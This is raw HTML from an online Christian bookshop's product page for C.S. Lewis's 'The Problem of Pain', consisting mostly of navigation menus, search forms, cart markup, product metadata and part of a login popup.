title="New Revised Standard Version"><span>New Revised Standard Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/other-bible-translations" title="Other Bible Translations"><span>Other Bible Translations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/parallel-bibles" title="Parallel Bibles"><span>Parallel Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/rsv" title="Revised Standard Version"><span>Revised Standard Version</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/music" class="level-top" title="Music"><span>Music</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/traditional-music" title="Traditional Music"><span>Traditional Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/southern-gospel-music" title="Southern Gospel Music"><span>Southern Gospel Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/praise-and-worship-music" title="Praise and Worship Music"><span>Praise and Worship Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/contemporary-music" title="Contemporary Music"><span>Contemporary Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/instrumental-music" title="Instrumental Music"><span>Instrumental Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/christmas-music" title="Christmas Music"><span>Christmas Music</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/dvd" class="level-top" title="DVD"><span>DVD</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/documentary-dvd" title="Documentary DVD"><span>Documentary DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/feature-film-dvd" title="Feature Film DVD"><span>Feature Film DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd" title="Southern Gospel Music DVD"><span>Southern Gospel Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/teaching-and-group-study-dvd" title="Teaching and Group Study DVD"><span>Teaching and Group Study DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/traditional-music-dvd" title="Traditional Music DVD"><span>Traditional Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/worship-contemporary-dvd" title="Worship Contemporary DVD"><span>Worship Contemporary DVD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-bibles" title="Kids Bibles"><span>Kids Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/baby-gift-bibles" title="Baby Gift Bibles"><span>Baby Gift Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/esv-kids-bibles" title="ESV Kids Bibles"><span>ESV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/icb-ncv-kids-bibles" title="ICB NCV Kids Bibles"><span>ICB NCV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/kjv-kids-bibles" title="KJV Kids Bibles"><span>KJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/niv-kids-bibles" title="NIV Kids Bibles"><span>NIV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nkjv-kids-bibles" title="NKJV Kids Bibles"><span>NKJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nlt-kids-bibles" title="NLT Kids Bibles"><span>NLT Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/other-kids-bibles" title="Other Kids Bibles"><span>Other Kids Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/kids/kids-board-games" title="Kids Board Games"><span>Kids Board Games</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-books" title="Kids Books"><span>Kids Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-helps" title="Kids Bible Helps"><span>Kids Bible Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-stories" title="Kids Bible Stories"><span>Kids Bible Stories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-biography" title="Kids Biography"><span>Kids Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-board-books" title="Kids Board Books"><span>Kids Board Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-cd" title="Kids Books on CD"><span>Kids Books on CD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-prayer" title="Kids Books on Prayer"><span>Kids Books on Prayer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christian-life" title="Kids Christian Life"><span>Kids Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christmas-books" title="Kids Christmas Books"><span>Kids Christmas Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-classics" title="Kids Classics"><span>Kids Classics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-colour-puzzle-books" title="Kids Colour Puzzle Books"><span>Kids Colour Puzzle Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional" title="Kids Devotional"><span>Kids Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-easter-books" title="Kids Easter Books"><span>Kids Easter Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction" title="Kids Fiction"><span>Kids Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-gift-books" title="Kids Gift Books"><span>Kids Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-story-bibles" title="Kids Story Bibles"><span>Kids Story Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd" title="Kids Music and DVD"><span>Kids Music and DVD</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-animated-dvd" title="Kids Animated DVD"><span>Kids Animated DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-feature-dvd" title="Kids Feature DVD"><span>Kids Feature DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music" title="Kids Music"><span>Kids Music</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music-dvd" title="Kids Music DVD"><span>Kids Music DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-teaching-dvd" title="Kids Teaching DVD"><span>Kids Teaching DVD</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-resources" title="Kids Resources"><span>Kids Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-and-youth-evangelism" title="Kids and Youth Evangelism"><span>Kids and Youth Evangelism</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-youth-ministry-resources" title="Kids Youth Ministry Resources"><span>Kids Youth Ministry Resources</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth" class="level-top" title="Youth"><span>Youth</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-bibles" title="Youth Bibles"><span>Youth Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/esv-youth-bibles" title="ESV Youth Bibles"><span>ESV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/hcsb-youth-bibles" title="HCSB Youth Bibles"><span>HCSB Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/kjv-youth-bibles" title="KJV Youth Bibles"><span>KJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/ncv-youth-bibles" title="NCV Youth Bibles"><span>NCV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/niv-youth-bibles" title="NIV Youth Bibles"><span>NIV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nkjv-youth-bibles" title="NKJV Youth Bibles"><span>NKJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nlt-youth-bibles" title="NLT Youth Bibles"><span>NLT Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/other-youth-bibles" title="Other Youth Bibles"><span>Other Youth Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-books" title="Youth Books"><span>Youth Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-bible-study" title="Youth Bible Study"><span>Youth Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-biography" title="Youth Biography"><span>Youth Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-christian-life" title="Youth Christian Life"><span>Youth Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-devotional" title="Youth Devotional"><span>Youth Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-fiction" title="Youth Fiction"><span>Youth Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-group-individual-study" title="Youth Group Individual Study"><span>Youth Group Individual Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-teaching-and-guidance" title="Youth Teaching and Guidance"><span>Youth Teaching and Guidance</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/gifts" class="level-top" title="Gifts"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/calendars-and-diaries" title="Calendars and Diaries"><span>Calendars and Diaries</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/journals" title="Journals"><span>Journals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/pictures" title="Pictures"><span>Pictures</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/tokens" title="Tokens"><span>Tokens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/slates" title="Slates"><span>Slates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/coasters" title="Coasters"><span>Coasters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/baubles" title="Baubles"><span>Baubles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/sunday-school-slates" title="Sunday School Slates"><span>Sunday School Slates</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/preorder" class="level-top" title="Preorder"><span>Preorder</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/gift-tokens" class="level-top" title="Gift tokens"><span>Gift tokens</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent ">
  <div class="open-children-toggle"></div>
    <a class="level-top" href="/about"><span>About us</span></a>

    <div class="level0 submenu" style="left: 0px; right: auto;"><div class="row">
      <ul class="subchildmenu ">
        <li class="ui-menu-item level1 ">
          <a href="/about" title="Welcome to AEB"><span>Welcome to AEB</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/location-hours" title="Location &amp; hours"><span>Location &amp; hours</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/catalogues" title="Catalogues"><span>Catalogues</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/shipping-returns" title="Shipping and returns"><span>Shipping and returns</span></a>
        </li>

      </ul>
    </div>
  </div>
</li></div><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.ardsbookshop.com/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>AEB Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/events.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Events&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/gifts.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Gifts&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <div id="bigsearch" class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form597927" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_148030" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_148030"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form597927",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
        <div class="header-contact">
          <a href="https://www.ardsbookshop.com/customer/account/" class="my-account mr-1" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.ardsbookshop.com/wishlist" class="wishlist mr-2" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>

      <div id="weesearch" class="header-bottom">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form597927" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_148030" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_148030"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form597927",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
      </div>
   </div>


  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ardsbookshop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.ardsbookshop.com/books"
                   title="">
                    Books                </a>
                        </li>
                    <li class="item category22">
                            <a href="https://www.ardsbookshop.com/books/classics"
                   title="">
                    Classics                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="The Problem Of Pain" />
        <meta itemprop="image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780007461264_1.jpg" />
        <meta itemprop="description" content="Author: C S LewisSeries: C S Lewis Signature ClassicsPublisher: Harper CollinsFor centuries people have been tormented by one question above all - 'If God is good and all-powerful, why does he allow his creatures to suffer pain?' And what of the suffering of animals, who neither deserve pain nor can be improved by it?The greatest Christian thinker of our time sets out to disentangle this knotty issue. With his signature wealth of compassion and insight, C.S. Lewis offers answers to these crucial questions and shares his hope and wisdom to help heal a world hungry for a true understanding of human nature.
" />
        <meta itemprop="url" content="https://www.ardsbookshop.com/the-problem-of-pain.html" />
        <meta itemprop="sku" content="9780007461264" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="9.99" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>



    

<input name="form_key" type="hidden" value="6VFnUKQ0bffkLBY7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
                            <label for="request-password-confirmation"
                                   class="label"><span>Confirm Password</span></label>
                            <div class="control">
                                <input type="password" name="password_confirmation"
                                       title="Confirm Password" id="request-password-confirmation"
                                       class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}"
                                       autocomplete="off"/>
                            </div>
                        </div>
                                    </fieldset>
                <div class="actions-toolbar">
                    <div class="primary">
